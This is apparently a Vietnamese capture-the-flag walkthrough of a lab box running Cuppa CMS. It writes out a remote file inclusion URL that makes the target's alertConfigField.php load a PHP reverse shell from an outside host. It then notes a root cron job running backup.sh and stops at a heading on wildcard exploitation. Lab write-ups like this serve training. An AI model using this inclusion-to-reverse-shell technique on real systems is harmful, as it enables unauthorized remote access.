

Tìm kiếm lỗ hổng RFI liên quan đến Cuppa CMS.

Reverse Shell:

http://10.10.71.52/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.55.148:8000/php-reverse-shell.php





Lệnh sudo -l không chạy được vì không có mật khẩu của ông www-data.



Root chạy backup.sh mỗi phút



Root muốn backup toàn bộ ứng dụng web.

**Khai thác Wildcard:**





